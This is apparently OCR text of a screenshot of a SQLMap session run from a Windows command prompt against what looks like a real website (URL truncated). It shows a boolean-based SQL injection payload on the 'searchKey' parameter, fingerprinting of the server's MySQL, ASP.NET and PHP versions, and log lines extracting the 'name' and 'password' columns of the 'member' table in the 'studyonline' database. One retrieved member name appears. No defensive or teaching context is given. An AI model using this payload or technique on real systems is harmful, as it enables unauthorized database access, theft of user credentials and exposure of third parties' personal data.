 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://www.gzg...
Payload: searchKey=1%' AND 3065=3065 AND '%'='
---
[14:45:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.4.36
back-end DBMS: MySQL 5.0.11
[14:45:23] [INFO] fetching columns 'name, password' for table 'member' in databa
se 'studyonline'
[14:45:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:45:23] [INFO] retrieved:
[14:45:24] [WARNING] reflective value(s) found and filtering out
2
[14:45:26] [INFO] retrieved: name
[14:45:40] [INFO] retrieved: password
[14:46:05] [INFO] fetching entries of column(s) 'name, password' for table 'memb
er' in database 'studyonline'
[14:46:05] [INFO] fetching number of column(s) 'name, password' entries for tabl
e 'member' in database 'studyonline'
[14:46:05] [INFO] resumed: 157
[14:46:05] [INFO] resumed: 157
[14:46:05] [INFO] resumed: 157
[14:46:05] [INFO] retrieved: 丁协祥
[14:48:17] [INFO] retrieved:
[14:48:34] [INFO] retrieved: